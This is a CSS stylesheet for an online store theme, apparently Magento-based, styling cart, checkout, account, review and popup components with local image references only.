/* Block:Tags */
.product-view .box-tags{margin:0}
.product-view .box-tags h3{font-size:13px}
.product-view .box-tags .product-tags{display:block;margin:0 0 15px}
.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif) 100% 4px no-repeat;padding:0 7px 0 4px}
.product-view .box-tags .product-tags li.first{padding-left:0}
.product-view .box-tags .product-tags li.last{background:none;padding-right:0}
.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:normal;margin:0 0 5px;color:#000000}
.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}
.product-view .box-tags .form-add input.input-text{width:299px;height:38px;}
.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}
/* Block:Reviews */
.product-view .box-reviews dl{margin:0}
.product-view .box-reviews dt{padding:0 0 5px}
.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:bold}
.product-view .box-reviews dd{margin:0 0 15px}
.product-view .box-reviews dd small{font-style:italic}
.product-view .box-reviews .form-add{margin:15px 0 0}
.product-view .box-reviews .form-add h3{font-size:13px;font-weight:normal}
.product-view .box-reviews .form-add h3 span{font-weight:bold}
.product-view .box-reviews .form-add h4{font-size:12px}
.product-view .box-reviews .form-add .data-table td{text-align:center}
.product-view .box-reviews .form-add .form-list{margin:15px 0 0}
.product-view .box-reviews .form-add .form-list .input-box{width:360px}
.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}
.product-view .box-collateral .data-table th{font-weight:normal}
.product-view .box-collateral .data-table{margin-bottom:10px}
/* Send a Friend */
.send-friend .form-list{width:615px;overflow:hidden}
.send-friend .form-list li{margin-right:-15px}
.send-friend .form-list li p{margin:0 15px 0 0}
.send-friend .form-list .field{width:315px}
.send-friend .form-list .input-box{width:300px}
.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}
.send-friend .form-list li.wide .input-box{width:612px}
.send-friend .form-list li.wide textarea{width:609px}
.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}
/* ======================================================================================= */

/* Content Styles ================================================================= */
.product-name{margin:0;font-size:1em;font-weight:normal}
.product-name a{color:#696969;}
.product-name a:hover{color:#000;}
/* Product Tags */
.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0 10px 0}
.tags-list li{display:inline!important;margin:0 4px 0 0}
.tags-list li a{color:#1b2d3b}
/* Advanced Search */
.advanced-search .form-list label{width:160px;padding-right:10px}
.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}
.advanced-search-amount{margin:0 0 10px}
.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}
.advanced-search-summary ul{float:left;width:49%}
.advanced-search-summary strong{color:#E17C24;padding-left:15px;background:url(../images/i_search_criteria.gif) 0 3px no-repeat}
.advanced-search-summary p{clear:both;font-weight:bold;margin:0}
/* CMS Home Page */
.cms-home .subtitle{}
.cms-index-index .subtitle{}
/* Sitemap */
.page-sitemap .links{text-align:right;margin:0 8px -22px 0}
.page-sitemap .links a{text-decoration:none;position:relative}
.page-sitemap .links a:hover{text-decoration:underline}
.page-sitemap .sitemap{margin:12px}
.page-sitemap .sitemap a{color:#1b2d3b}
.page-sitemap .sitemap li{margin:3px 0}
.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:bold}
.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}
/* RSS */
.rss-title h1{background:url(../images/i_rss-big.png) 0 4px no-repeat;padding-left:27px}
.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}
/* ======================================================================================= */

/* Shopping Cart ========================================================================= */
.cart .page-title{border-bottom:0;margin: 15px 0 0;}
.cart .page-title h1{margin:10px 0 0;color:#000000;text-transform:uppercase;font-size:18px;font-family:"montserrat"}
/* Checkout Types */
.cart .page-title .checkout-types li{margin:0 0 5px}
.cart .title-buttons .checkout-types{float:right}
.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}
.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}
.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1.0;font-size:11px}
/* Shopping Cart Table */
.cart-table th{padding:2px 10px}
.cart-table td{padding:25px 20px;border:1px solid #eeeeee}
.cart-table .product-name{font-weight:bold;margin:0 0 5px;color:#333; text-transform: uppercase;}
.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:bold;color:#df280a}
.cart-table tfoot td{padding:15px;}
.cart-table .btn-continue{float:left}
.cart-table .btn-update,.cart-table .btn-empty{float:right}
.cart-table .btn-update{margin-left:10px}
/* Shopping Cart Collateral boxes */
.cart .cart-collaterals{padding:25px 0 0}
.cart .cart-collaterals .col2-set{}
.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}
.cart .crosssell{padding:0 0 50px}
.crosssell{background-color:transparent;background-image:url("../images/border.png");background-position:0 9px;background-repeat:repeat-x}
.cart .crosssell h2{background-color:#fff;display:inline-block;padding:0 10px 0 0;font-size:14px;text-transform:uppercase;color:#444444;font-family:"Montserrat"}
.cart .crosssell .product-image{}
.cart .crosssell .product-details{text-align:left}
.cart .crosssell .product-name{color:#666;font-size:14px;margin:0 0 8px}
.cart .crosssell .product-name a{color:#666;font-size:100%;outline:0 none;text-decoration:none;text-transform:capitalize;font-weight:300}
.cart .crosssell li.item{margin:12px 0}
.cart .crosssell .nbs-flexisel-nav{top:-27px}
.cart .crosssell .link-compare{font-weight:normal}
.cart .crosssell .nbs-flexisel-inner{background:none;border:none}
.cart .crosssell .nbs-flexisel-item{line-height:15px}
/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .shipping p,.cart .discount label{font-size:13px;color:#000;font-weight:300}
.cart .discount,.cart .shipping{padding:15px;margin:0 0 18px;border: 1px solid #eeeeee;}
.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#000;text-transform:uppercase;font-size:14px}
.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}
.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}
.cart .discount .input-box{margin:8px 0 0}
.cart .discount input.input-text{width:100%}
.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0;background:url(../images/bkg_divider1.gif) 0 0 repeat-x}
/* Shopping Cart Totals */
.cart .totals{background:#f5f5f6;padding:30px 26px;margin:0;}
.cart .totals table{width:100%;margin:7px 0}
.cart .totals td{padding:1px 0 1px 7px}
.cart .totals tr.last td{}
.cart .totals tfoot th{padding:5px 15px 5px 7px}
.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}
.cart .totals tfoot th strong,.cart .totals tfoot td strong{font-size:20px;font-weight:300;font-size: 20px;}
.cart .totals tfoot td strong .price {font-size: 20px;}
.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}
.cart .totals .checkout-types li a{color:#000;text-decoration:none;font-weight:300}
.cart .totals .checkout-types li a:hover{color:#e75643;}
.cart .totals .checkout-types li{clear:both;margin:10px 0}
/* Options Tool Tip */
.item-options dt{font-weight:bold;font-style:italic}
.item-options dd{padding-left:10px;margin:0 0 6px}
.truncated{cursor:help}
.truncated a.dots{cursor:help}
.truncated a.details{cursor:help}
.truncated .truncated_full_value{position:relative;z-index:999}
.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}
.truncated .truncated_full_value .item-options > p{font-weight:bold;text-transform:uppercase}
.truncated .show .item-options{top:-20px;left:50%}
.col-left .truncated .show .item-options{left:15px;top:7px}
.col-right .truncated .show .item-options{left:-240px;top:7px}
/* ======================================================================================= */

/* Checkout ============================================================================== */

/********** < Common Checkout Styles */

/* Shipping and Payment methods */
.sp-methods{margin:0 0 8px}
.sp-methods dt{margin:13px 0 5px;font-weight:300}
.sp-methods dd{}
.sp-methods dd li{margin:5px 0}
.sp-methods label{font-weight:300;color:#666;line-height:16px}
.sp-methods .price{font-weight:300}
.sp-methods .form-list{padding-left:20px}
.sp-methods .form-list li{margin:0 0 8px}
.sp-methods select.month{width:154px;margin-right:10px}
.sp-methods select.year{width:96px}
.sp-methods input.cvv{width:3em!important}
.sp-methods .checkmo-list li{margin:0 0 5px}
.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}
.sp-methods .checkmo-list address{float:left}
.sp-methods .centinel-logos a{margin-right:3px}
.sp-methods .centinel-logos img{vertical-align:middle}
.sp-methods .release-amounts{margin:0.5em 0}
.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}
.please-wait{float:right}
.please-wait img{vertical-align:middle}
.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}
/* Tooltip */
.tool-tip{border:1px solid #7BA7C9;background:#EAF6FF;padding:15px 20px;position:absolute;z-index:9999}
.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}
.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif) 100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}
.tool-tip .tool-tip-content{padding:5px}
/* Gift Messages */
.gift-messages h3{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages p.control{color:#8e8d8b}
.gift-messages-form{position:relative}
.gift-messages-form label{float:none!important;position:static!important}
.gift-messages-form h4{font-size:12px;font-weight:bold;color:#e87403}
.gift-messages-form .whole-order{margin:0 0 25px}
.gift-messages-form .item{margin:0 0 10px}
.gift-messages-form .item .product-img-box{float:left;width:75px}
.gift-messages-form .item .product-image{margin:0 0 7px}
.gift-messages-form .item .number{margin:0;font-weight:bold;text-align:center;color:#8a8987}
.gift-messages-form .item .details{margin-left:90px}
.gift-messages-form .item .details .product-name{font-size:13px;font-weight:bold;margin:0 0 10px}
.gift-messages-form .item .details .form-list .field{width:255px}
.gift-messages-form .item .details .form-list .input-box{width:240px}
.gift-messages-form .item .details .form-list input.input-text{width:234px}
.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}
.gift-messages-form .item .details .form-list li.wide textarea{width:494px}
.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif) 100% 6px no-repeat;padding-right:7px}
.gift-message-link.expanded{background-position:100% -40px}
.gift-message-row{background:#f2efe9}
.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif) 0 0 no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}
/* Checkout Agreements */
.checkout-agreements li{margin:30px 0}
.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}
.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}
.checkout-agreements .agree input.checkbox{margin-right:6px}
.checkout-agreements .agree label{font-weight:bold;color:#666}
.opc .checkout-agreements{border:1px solid #d9dde3;border-width:0 1px;padding:5px 30px}
.opc .checkout-agreements li{margin:20px 0 0}
.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}
.opc .checkout-agreements .agree{padding-left:6px}
/* Centinel */
.centinel{}
.centinel .authentication{border:1px solid #ddd;background:#fff}
.centinel .authentication iframe{width:99%;height:400px;background:transparent!important;margin:0!important;padding:0!important;border:0!important}
.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}
/* Generic Info Set */
.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.info-set h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.info-set h3,.info-set h4{font-size:13px;font-weight:bold;color:#E26703}
.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:normal}
.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.info-set h3.legend{margin:0 0 10px;color:#0a263c}
.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.info-set .box{margin:0 0 15px}
.info-set .box h2{color:#e26703}
.info-set .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.info-set .data-table .product-name a{font-weight:bold!important}
.info-set .data-table .item-options{margin:5px 0 0}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress{border:0;margin:0}
.block-progress .block-title{background:none;border:0;padding:0;margin:0 0 5px}
.block-progress .block-title strong{font-size:13px;color:#0a263c}
.block-progress .block-content{padding:30px 20px}
.block-progress dl{margin:0}
.block-progress dt{background-color:transparent;background-image:url("../images/icon-Progress.png");background-position:0 8px;background-repeat:no-repeat;color:#888;font-size:13px;font-weight:300;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}
.block-progress dd{padding:8px 13px;margin:0 0 6px}
.block-progress dt.complete{margin:0}
.block-progress dd.complete{color:#666;font-weight:300}
.block-progress p{margin:0}
.block-progress .cards-list dt{background:none;border:0 none;color:inherit;font-size:12px;margin:5px 0;padding:0}
.block-progress .cards-list dd{border:0 none;margin:0;padding:0}
.block-progress .cards-list .info-table th{font-weight:normal}
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
 .checkout-onepage-index .main-container { padding-top: 30px;}
.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}
.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}
.opc .buttons-set{margin-top:0;padding-top:1em;padding-bottom:1em;margin: 0;}
.opc .buttons-set p.required{margin:0;padding:0 0 10px;margin:0!important}
.opc .buttons-set a.f-left{float:right!important;color:#ff0000;text-decoration:none}
.opc .buttons-set a.f-left:hover{color:#f2bc4d}
.opc .buttons-set .back-link small{display:none}
.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif) 0 50% no-repeat;padding-left:16px}
.opc .buttons-set.disabled button.button{display:none}
.opc .buttons-set .please-wait{height:21px;line-height:21px}
.opc .ul{list-style:disc outside;padding-left:18px}
.opc{position:relative}
.opc li.section{margin-top: 10px;}
.opc .step-title{text-align:left;line-height:40px; background: none repeat scroll 0 0 #f5f5f6;}
.opc .step-title .number{background:#dddddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center;}
.opc .step-title h2{margin:0;color:#000000;font-size:14px;text-transform:uppercase;line-height:40px;}
.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}
.opc .allow .step-title{color:#a4b3b9;cursor:pointer}
.opc .allow .step-title .number{margin-right: 10px;background:#dddddd;color:#fff}
.opc .allow .step-title h2{}
/*.opc .allow .step-title a{display:block}
*/
.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0 none;text-align:left;line-height:40px}
.opc .active .step-title .number{background:#333;margin-right: 10px;color:#fff}
.opc .active .step-title h2{}
/*.opc .active .step-title a{display:none}
*/
.opc .step{background:#fff;padding: 15px;position:relative;border: 1px solid #f5f5f6;}
.opc .step .tool-tip{right:30px}
#opc-login .buttons-set{border-top:0}
#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}
#opc-login p{font-size:13px;color:#ff0000;margin:0 0 5px}
#opc-login h4{font-size:13px;font-weight:300;margin:0;color:#000000;margin:0 0 10px;}
#opc-login .step .ul li{color:#888888;font-size:13px;font-weight:300}
#opc-shipping_method .buttons-set{border-top:0}
.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}
.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}
#opc-review .step{border:0;padding:0}
#opc-review .product-name{font-weight:300;color:#000}
#opc-review .item-options{margin:5px 0 0}
#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}
#opc-review .buttons-set p{margin:0;line-height:40px}
#opc-review .buttons-set .please-wait{height:40px;line-height:40px}
#opc-review .authentication{margin:0 auto;width:570px}
#opc-review .warning-message{color:#222;font-weight:bold;text-align:center;padding:10px 10px 0}
#checkout-review-submit .buttons-set button.button{float:right}
/* Multiple Addresses Checkout */
.checkout-progress{padding:0 90px;margin:0 0 20px}
.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #999;padding:2px 0 0;font-weight:bold;text-align:center;color:#abb5ba}
.checkout-progress li.active{border-top-color:#e96200;color:#e96200}
.multiple-checkout h2{font-size:13px;font-weight:bold;margin:0 0 10px}
.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:bold;color:#E26703}
.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:normal}
.multiple-checkout .data-table .product-name{font-size:1em!important;font-weight:bold!important;color:#1e7ec8!important}
.multiple-checkout .data-table .product-name a{font-weight:bold!important}
.multiple-checkout .data-table .item-options{margin:5px 0 0}
.multiple-checkout .gift-messages{margin:15px 0 0}
.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}
.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}
.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}
.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#0a263c}
.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}
.multiple-checkout .box{margin:0 0 15px}
.multiple-checkout .box h2{color:#e26703}
.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}
.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;background:url(../images/bkg_grand-total.gif) 0 0 no-repeat;overflow:hidden}
.multiple-checkout .place-order .grand-total .inner{float:left;height:57px;padding:14px 21px 0 0;background:url(../images/bkg_grand-total.gif) 100% 0 no-repeat}
.multiple-checkout .place-order .grand-total .inner div{display:inline}
.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}
.multiple-checkout .place-order .grand-total .price{color:#E26703}
.multiple-checkout .place-order .grand-total button.button span{font-size:16px}
.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}
/* Step 1 */
.multiple-checkout .title-buttons button.button span{border-color:#406a83;background:#618499}
#multiship-addresses-table td{padding:10px}
#multiship-addresses-table tfoot td{padding:5px 10px}
#multiship-addresses-table tfoot button.button span{border-color:#406a83;background:#618499}
/* Step 2 */
.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}
.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}
.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}
.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}
.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}
.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}
.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}
.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif) 0 0 no-repeat;overflow:hidden}
/* Step 3 */
.checkout-multishipping-billing .multiple-checkout{position:relative}
/* ======================================================================================= */

/* Account Login/Create Pages ============================================================ */
.account-login .content{ background-color: #fff; min-height: 270px;padding: 0;}
.account-login .content p{font-size:13px;font-weight:300}
.account-login .content p.required{color:#ee001c}
.account-login .content h2{margin:0 0 20px;padding:0 0 10px 0;color:#000; border-bottom: 1px solid #eeeeee;}
.account-login .new-users h2{}
.account-login .registered-users h2{}
.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}
.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}
.account-login .account-login-title{}
/* Captcha ================================================================================ */
.captcha-note{clear:left;padding-top:5px}
.captcha-image{float:left;display:inline;margin:0;position:relative;width:258px}
.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom;width:100%}
.registered-users .captcha-image{margin:0}
.captcha-reload{cursor:pointer;position:absolute;top:2px;right:2px}
.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}
@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0)}0%{-webkit-transform:rotate(-360deg)}}
@-moz-keyframes rotate{0%{-moz-transform:rotate(0)}0%{-moz-transform:rotate(-360deg)}}
@keyframes rotate{0%{transform:rotate(0)}0%{transform:rotate(-360deg)}}
/* Remember Me Popup ===================================================================== */
.window-overlay{background:rgba(0,0,0,0.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}
.remember-me label{float:none;margin:0 6px}
.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}
.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}
.remember-me-popup .remember-me-popup-head{position:relative}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}
.remember-me-popup .remember-me-popup-body{padding:10px}
.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:bold 12px/19px Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}
/* Remember Me Popup ===================================================================== */

/* My Account ============================================================================= */
.customer-account-index .main-container {margin-top: 30px;}
.my-account .title-buttons .link-rss{float:none;margin:0}
/********** < Dashboard */
.dashboard .welcome-msg{margin:0 8em 1.5em 0}
.dashboard .welcome-msg p{margin:0}
.dashboard .col2-set{margin:0 0 15px}
/* General Box */
.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}
.box-account .box-head{margin:0 0 20px;text-align:right}
.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:normal;text-transform:uppercase;background-position:0 0;background-repeat:no-repeat;padding-left:21px;color:#444}
.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom: 1px solid #eeeeee;}
.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:normal;margin:0;color:#333;text-transform: uppercase;}
/* Block:Recent Orders */
.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}
/* Block:Account Information */
.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}
.dashboard .box-info h4{font-size:11px;font-weight:normal;text-transform:uppercase}
/* Block:Reviews */
.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}
.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-reviews .details{margin-left:20px}
.dashboard .box-reviews li.item{margin:0 0 7px}
.dashboard .box-reviews li.item.last{margin:0}
.dashboard .box-reviews .ratings{margin:7px 0 0}
/* Block:Tags */
.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}
.dashboard .box-tags .number{float:left;font-size:10px;font-weight:bold;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#0a263c}
.dashboard .box-tags .details{margin-left:20px}
.dashboard .box-tags li.item{margin:0 0 7px}
.dashboard .box-tags li.item.last{margin:0}
.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}
/********** Dashboard > */

/* Address Book */
.my-account .pager {margin: 15px 0;}
.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom: 15px;}
.addresses-list h3{font-weight:bold;font-size:13px}
.addresses-list address{margin:0 0 3px}
.addresses-list p{margin:0}
.addresses-list a{font-weight:bold}
.addresses-list .link-remove{color:#646464}
.addresses-list .separator{margin:0 3px}
.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px;}
.addresses-list li.empty{background:none;border:0;padding:0}
.addresses-list li.empty p{font-weight:bold}
.addresses-list .addresses-additional li.item{background:none;border:0;padding:0}
/* Order View */
.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}
.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}
.order-info .current{font-weight:bold}
.order-info li{margin:0 3px}
.order-date{margin:10px 0}
.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}
.order-info-box h2{font-weight:bold;font-size:13px}
.order-info-box .box-payment p{margin:0 0 3px}
.order-info-box .box-payment th{font-weight:bold;padding-right:7px}
.order-items{width:100%;overflow-x:auto}
.order-items h2,.order-items h3{clear:none;font-weight:bold;font-size:13px;padding:0;margin:0 0 5px;color:#0a263c}
.order-items .product-name{font-size:1em!important;font-weight:bold!important}
.order-items .link-print{color:#1e7ec8;font-weight:normal}
.order-items .order-links{text-align:right}
.order-additional{margin:15px 0}
/* Order Gift Message */
.gift-message dt strong{color:#666}
.gift-message dd{font-size:13px;margin:5px 0 0}
/* Order Comments */
.order-about dt{font-weight:bold}
.order-about dd{font-size:13px;margin:0 0 7px}
.tracking-table{margin:0 0 15px}
.tracking-table th{font-weight:bold;white-space:nowrap}
.tracking-table-popup{width:100%}
.tracking-table-popup th{font-weight:bold;white-space:nowrap}
.tracking-table-popup th,.tracking-table-popup td{padding:1px 8px}
/* Order Print Pages */
.page-print .print-head{margin:0 0 15px}
.page-print .print-head .logo{float:left}
.page-print .print-head address{float:left;margin-left:15px}
.page-print h1{font-size:16px;font-weight:bold}
.page-print h2,.page-print h3{font-size:13px;font-weight:bold}
.page-print h2.h2{font-size:16px;font-weight:bold}
.page-print .order-date{background:url(../images/bkg_divider1.gif) 0 100% repeat-x;padding:0 0 10px;margin:0 0 10px}
.page-print .col2-set{margin:0 0 10px}
/* Price Rewrites */
.page-print .gift-message-link{display:none}
.page-print .price-excl-tax,.page-print .price-incl-tax{display:block;white-space:nowrap}
.page-print .cart-price,.page-print .price-excl-tax .label,.page-print .price-incl-tax .label,.page-print .price-excl-tax .price,.page-print .price-incl-tax .price{display:inline}
/* My Wishlist */
.my-wishlist .data-table td{padding:10px}
.my-wishlist .product-image{display:block;width:113px;height:113px;margin:0 0 5px}
.my-wishlist textarea{display:block;width:97%;height:109px}
.my-wishlist .buttons-set{margin-top:2em}
.my-wishlist .buttons-set button.button{float:none}
.my-wishlist .buttons-set .btn-add span,.my-wishlist .buttons-set .btn-share span{border-color:#406a83;background:#618499}
#wishlist-table .add-to-links{white-space:nowrap}
/* My Tags */
.my-tag-edit{float:left;margin:0 0 10px}
.my-tag-edit .btn-remove{float:right;margin:4px 0 0 5px}
#my-tags-table{clear:both}
#my-tags-table td{padding:10px}
#my-tags-table .add-to-links{white-space:nowrap}
/* My Reviews */
#my-reviews-table td{padding:10px}
.product-review .product-img-box{float:left;width:140px}
.product-review .product-img-box .product-image{display:block;width:125px;height:125px}
.product-review .product-img-box .label{font-size:11px;margin:0 0 3px}
.product-review .product-img-box .ratings .rating-box{float:none;display:block;margin:0 0 3px}
.product-review .product-details{margin-left:150px}
.product-review .product-name{font-size:16px;font-weight:bold;margin:0 0 10px}
.product-review h3{font-size:12px;margin:0 0 3px;color:#2f2f2f}
.product-review .ratings-table{margin:0 0 10px}
.product-review dt{font-weight:bold}
.product-review dd{font-size:13px;margin:5px 0 0}
/* Billing Agreements */
.billing-agreements .info-box{margin:15px 0}
.billing-agreements .form-list li select{float:left}
.billing-agreements .form-list li button.button{float:left;margin-left:10px}
.billing-agreements .table-caption{font-weight:bold;font-size:13px}
/* ======================================================================================= */

/* MAP Popup============================================================================== */
.cart-msrp-totals{color:red;font-size:12px!important;font-weight:bold;margin:10px 10px 0;padding:10px;text-align:right;text-transform:uppercase}
.map-cart-sidebar-total{color:red;display:block;font-size:10px;font-weight:bold;text-align:left;padding:2px 5px;text-shadow:0 1px 0 #fff}
.map-popup{background:#fff;border:1px solid #aaa;margin:12px 0 0;position:absolute;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;box-shadow:0 0 6px #ccc;text-align:left;width:300px;z-index:100}
.map-popup-heading{background:#d9e5ee;border-bottom:1px solid #ccc;padding:5px 30px 5px 10px;width:260px}
.map-popup-heading h2{font-size:16px;margin:0;text-shadow:0 1px 0 #f6f6f6;overflow:hidden;white-space:nowrap;word-wrap:break-word;text-align:left;text-overflow:ellipsis}
.map-popup-arrow{background:url(../images/map_popup_arrow.gif) no-repeat;position:absolute;left:50%;top:-10px;height:10px;width:19px}
.map-popup-close{background:url(../images/btn_window_close.gif) no-repeat;display:block;position:absolute;top:8px;right:10px;height:15px;width:15px;text-indent:-9999em;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}
.map-popup-content{border-top:1px solid #eee;padding:10px;overflow:hidden;text-align:left;width:280px}
.map-popup-checkout{display:inline;float:right;text-align:right}
.map-popup-checkout span{display:block;padding-right:30px}
.map-popup-checkout .paypal-logo{margin:0 0 5px}
.map-popup-price .price-box,.map-popup-price .price-box .special-price{margin:0;padding:0}
.map-popup-price{margin:5px 0 0}
